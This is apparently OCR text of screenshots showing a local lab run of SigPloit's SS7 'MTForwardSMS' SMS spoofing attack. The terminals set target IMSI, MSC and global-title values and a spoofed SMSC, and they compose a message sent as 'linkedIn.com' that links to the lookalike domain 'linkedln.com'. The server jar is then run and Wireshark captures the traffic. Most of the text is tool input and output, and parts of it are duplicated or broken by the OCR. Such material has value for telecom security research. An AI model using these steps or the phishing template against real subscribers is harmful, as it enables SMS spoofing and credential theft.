 1) MTForwardSMS SMS Spoofing CAT3
or type back to go back to Attacks Menu
(Fraud)> 1
********************************************
*** Frauding Target ***
********************************************
[*]Set Client PC: 1
[*]Set Peer PC: 2
[*]Set Client IP: 192.168.56.101
[*]Set Client Port: 2905
[*]Set Peer IP: 192.168.56.102
[*]Set Peer Port: 2906
[*]Set Network Indicator [0] International [2] National: 0
[*]Set Target's IMSI: 510891234567
[*]Set Target's MSC: 201512345678
[*]Set your GT: 62891234567
[*]Set a Spoofed SMSC GT: 96512345678
[*]Set a Spoofed Sender Name(i.e Facebook):
tonmoyroy@tonmoyroy-virtual-machine: ~/SigPloit-ss7/Testing/Server/Attac
g/Server/Attacks/Fraud/MTForwardSMS_Server$ sudo java -ja
r MTForwardSMSResp.jar
********************************************
*** SMS Spoofing ***
********************************************
Input Stream = sun.net.www.protocol.jar.JarURLConnection$
JarURLInputStream@4c75cab9
0 [main] WARN org.mobicents.protocols.ss7.sccp.impl.S
ccpStackImpl-MapLoadServerSccpStack - Failed to load the
Sccp Management configuration file.
/home/tonmoyroy/SigPloit-ss7/Testing/Server/Attacks/Fraud
/MTForwardSMS_Server/MapLoadServerSccpStack_management2.x
ml (No such file or directory)
[*]Initializing TCAP Stack ....
[+]Initialized TCAP Stack ....
[*]Initializing MAP Stack ....
[+]Initialized MAP Stack ....
tonmoyroy@tonmoyroy-virtual-machine: ~ 57x18
tonmoyroy@tonmoyroy-virtual-machine:~$ sudo ip address ad
d 192.168.56.101/32 dev lo
RTNETLINK answers: File exists
tonmoyroy@tonmoyroy-virtual-machine:~$ sudo ip address ad
d 192.168.56.102/32 dev lo
RTNETLINK answers: File exists
tonmoyroy@tonmoyroy-virtual-machine:~$
[*]Set your GT: 62891234567
[*]Set a Spoofed SMSC GT: 96512345678
[*]Set a Spoofed Sender Name(i.e Facebook): linkedIn.com
[*]Set the SMS Content: please verify your linkedin account in http://linkedln.com
[*]Stack components are set...
[*]Initializing the Stack...
[*]Initializing SCTP Stack ....
log4j:WARN No appenders could be found for logger (org.mobicents.protocols.sctp.ManagementImpl).
log4j:WARN Please initialize the log4j system properly.
[+]Initialized SCTP Stack ....
[*]Initializing M3UA Stack ....
[+]Initialized M3UA Stack ....
[*]Initializing SCCP Stack ....
[+]Initialized SCCP Stack ....
[*]Initializing TCAP Stack ....
[+]Initialized TCAP Stack ....
[*]Initializing MAP Stack ....
[+]Initialized MAP Stack ....
tonmoyroy@tonmoyroy-virtual-machine: ~/SigPloit-ss7/Testing/Server/Attac
g/Server/Attacks/Fraud/MTForwardSMS_Server$ sudo java -ja
r MTForwardSMSResp.jar
********************************************
*** SMS Spoofing ***
********************************************
Input Stream = sun.net.www.protocol.jar.JarURLConnection$
JarURLInputStream@4c75cab9
0 [main] WARN org.mobicents.protocols.ss7.sccp.impl.S
ccpStackImpl-MapLoadServerSccpStack - Failed to load the
Sccp Management configuration file.
/home/tonmoyroy/SigPloit-ss7/Testing/Server/Attacks/Fraud
/MTForwardSMS_Server/MapLoadServerSccpStack_management2.x
ml (No such file or directory)
[*]Initializing TCAP Stack ....
[+]Initialized TCAP Stack ....
[*]Initializing MAP Stack ....
[+]Initialized MAP Stack ....
tonmoyroy@tonmoyroy-virtual-machine: ~ 57x18
tonmoyroy@tonmoyroy-virtual-machine:~$ sudo ip address ad
d 192.168.56.101/32 dev lo
RTNETLINK answers: File exists
tonmoyroy@tonmoyroy-virtual-machine:~$ sudo ip address ad
d 192.168.56.102/32 dev lo
RTNETLINK answers: File exists
tonmoyroy@tonmoyroy-virtual-machine:~$ sudo wireshark
** (wireshark:5570) 18:25:40.747005 [GUI WARNING] -- QSt
andardPaths: XDG_RUNTIME_DIR not set, defaulting to '/tmp
/runtime-root'
** (wireshark:5570) 18:25:43.181964 [Capture MESSAGE] --
Capture Start ...
** (wireshark:5570) 18:25:43.231227 [Capture MESSAGE] --
Capture started
** (wireshark:5570) 18:25:43.231285 [Capture MESSAGE] --
File: "/tmp/wireshark_loOS9JK2.pcapng"